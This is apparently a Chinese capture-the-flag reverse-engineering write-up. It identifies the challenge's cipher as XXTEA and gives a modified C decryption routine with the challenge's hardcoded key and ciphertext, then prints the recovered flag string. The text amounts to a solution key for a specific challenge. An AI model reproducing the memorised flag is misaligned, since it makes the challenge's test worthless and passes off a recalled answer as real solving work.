

这个应该就是xxtea算法
不太熟悉xxtea算法,搜到这个https://www.jianshu.com/p/4272e0805da3
根据文章里的脚本,小改一下
脚本如下:
#include <stdio.h>
\#include <stdint.h>
\#define DELTA 0x9e3779b9
\#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea(uint32_t* v, int n, uint32_t const key[4])
{
uint32_t y, z, sum;
unsigned p, rounds, e;
if (n > 1) /* Coding Part */
{
rounds = 6 + 52 / n;
sum = 0;
z = v[n - 1];
do
{
sum += DELTA;
e = (sum >> 2) & 3;
for (p = 0; p < n - 1; p++)
{
y = v[p + 1];
z = v[p] += MX;
}
y = v[0];
z = v[n - 1] += MX;
} while (--rounds);
}
else if (n < -1) /* Decoding Part */
{
n = -n;
rounds = 6 + 52 / n;
sum = rounds * DELTA;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p = n - 1; p > 0; p--)
{
z = v[p - 1];
y = v[p] -= MX;
}
z = v[n - 1];
y = v[0] -= MX;
sum -= DELTA;
} while (--rounds);
}
}
int main()
{
uint32_t v[9] = { 0x6456DD95,0x2A41FD67,0x0AFE574A5,0x4BFA8D72,0x0E2BF316F,0x166B34BD,0x6232283A,
0x4A1A8794,0x0D591779B };
uint32_t v8[4];
v8[0] = 0x5571CB4E;
v8[1] = 0xC38A9D2F;
v8[2] = 0x1D835B62;
v8[3] = 0x93C3DC19;
int n = 9;
btea(v, -n, v8);
for (int i = 0; i < 9; i++) {
int a = v[i];
for (int j = 0; j < 4; j++) {
int t = a ;
printf("%c", t);
a = a >> 8;
}
}
}
flag{3430DF69-C220-40F9-9667-2B8C4A2FE6E9}

